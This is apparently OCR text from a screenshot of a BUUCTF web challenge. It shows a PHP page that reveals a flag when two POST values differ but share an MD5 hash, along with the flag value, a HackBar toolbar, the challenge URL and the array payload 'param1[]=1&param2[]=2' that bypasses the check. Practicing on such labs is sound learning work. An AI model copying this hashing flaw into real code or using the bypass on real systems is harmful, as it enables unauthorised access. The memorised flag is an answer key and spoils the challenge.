 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{c8b42351-703e-4a4f-a929-1c8a42173411}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://f95906a4-c317-4b7b-b1e6-6e2ad7afb0e3.node4.buuoj.cn:81/levell14.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
param1[]=1&param2[]=2 Upgrade-Insecur